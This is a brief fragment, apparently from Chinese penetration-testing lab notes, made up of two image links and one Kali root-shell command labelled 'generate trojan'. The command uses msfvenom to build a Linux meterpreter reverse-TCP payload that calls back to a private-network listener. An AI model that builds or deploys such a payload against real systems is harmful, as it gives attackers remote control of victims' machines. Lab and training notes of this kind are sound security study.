 | ┌──(root㉿kali-3)-[/secure22]└─# msfvenom -p linux/x64/meterpreter_reverse_tcp lhost=192.168.52.151 lport=6767 -f elf > msf_rev_tcp2.elf | 生成木马 |